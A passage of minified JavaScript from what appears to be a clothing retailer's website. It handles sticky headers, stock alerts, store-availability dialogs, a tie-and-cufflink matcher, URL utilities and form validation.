position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var r=$(window).scrollTop(),a=r>o,c=e.hasClass("unhidden");a&&(l=r),r>s&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>s&&!a&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),v(),t&&r>20&&i().isViewport.smallViewport&&!a?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&a)&&$(".js-search-container").removeClass("visible")):(r<s||a&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?a:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),s=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),s=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function v(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),s=u(),c()},100)),$(window).on("load",function(){n=d(),s=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){v(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=s},{"./utils/viewports":93,lodash:5}],80:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),s=e("./adobelaunch");function a(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var r=n.serialize()+"&pid="+n.attr("sku"),a=e.attr("action");$.ajax({type:"POST",url:a,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),s.isEnabled()&&s.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),s.isEnabled()&&e.length>0&&s.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){a()}},{"./adobelaunch":19,"./progress":69,"./validator":94}],81:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),s=e("promise"),a=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return s.resolve($.ajax({url:a.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,s=e.selectedStoreText,a=o(n,i,s);r.open({html:a,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(s).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":26,"../util":86,lodash:5,promise:7}],82:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),s=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},a=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,s).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:a,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(a),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":81,lodash:5}],83:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./pages/product/addToCart"),a=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},o=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),s.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),s.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},u=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");a(e),o(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");a(t),o(t,!1)},d=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){o(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),o(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),u(),d(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),u(),d(),p())}};t.exports=f},{"./dialog":26,"./pages/product/addToCart":49,"./util":86}],84:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":93}],85:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],86:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,s;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,s=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+s>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+s>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],s=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),a=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,l=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,c=s.val();if(l&&l.html(i.postalLabel),o){var u;for(u in o.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=s.children().first().clone();s.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?s.val(c):s[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],87:[function(e,t,n){"use strict";var i={init:function(){$(".js-accessible-radiogroup").each(function(){if(!$(this).hasClass("accessible-radiogroup-initialized")){const t=$(this).children(".js-accessible-radio-element").not(".nonexistent, .unselectable, .unavailable");let n=t.filter('[aria-checked="true"]').index();function e(e){t.eq(n).attr("tabindex","-1"),t.eq(e).attr("tabindex","0").focus(),n=e}-1===n&&(n=0),t.eq(n).attr("tabindex","0"),t.on("keydown",function(i){const r=t.index(this);if("ArrowRight"===i.key||"ArrowDown"===i.key)i.preventDefault(),e((r+1)%t.length);else if("ArrowLeft"===i.key||"ArrowUp"===i.key)i.preventDefault(),e((r-1+t.length)%t.length);else if("Tab"===i.key){let e=t.filter('[aria-checked="true"]');n=e.length>0?t.index(e):0,i.shiftKey?setTimeout(()=>{t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0")},0):(t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0"))}}),$(this).addClass("accessible-radiogroup-initialized")}})}};t.exports=i},{}],88:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],90:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],91:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,r,s,a;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=e?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},a=$(this).data("settings");var o=$.extend(!0,i,a);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":86,"./viewports":93}],92:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],93:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],94:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),a=i.test($.trim(e));return s||a},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var a={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=a},{}],95:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var 